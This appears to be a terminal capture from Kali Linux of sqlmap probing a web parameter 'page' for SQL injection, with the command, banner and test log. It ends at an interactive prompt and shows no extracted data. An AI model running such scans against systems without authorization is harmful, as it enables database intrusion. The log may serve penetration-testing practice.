 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r /home/kali/extract.txt --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 12:05:54 /2022-04-15/
[12:05:54] [INFO] parsing HTTP request from '/home/kali/extract.txt'
[12:05:55] [INFO] testing connection to the target URL
[12:05:56] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:05:56] [INFO] testing if the target URL content is stable
[12:05:57] [INFO] target URL content is stable
[12:05:57] [INFO] testing if GET parameter 'page' is dynamic
[12:05:58] [INFO] GET parameter 'page' appears to be dynamic
[12:05:58] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[12:05:59] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS) attacks
[12:05:59] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion (FI) attacks
[12:05:59] [INFO] testing for SQL injection on GET parameter 'page'
[12:05:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:06:00] [WARNING] reflective value(s) found and filtering out
[12:06:03] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:06:03] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:06:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:06:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:06:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:06:07] [INFO] testing 'Generic inline queries'
[12:06:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:06:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:06:08] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:06:09] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:06:10] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:06:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[12:06:11] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]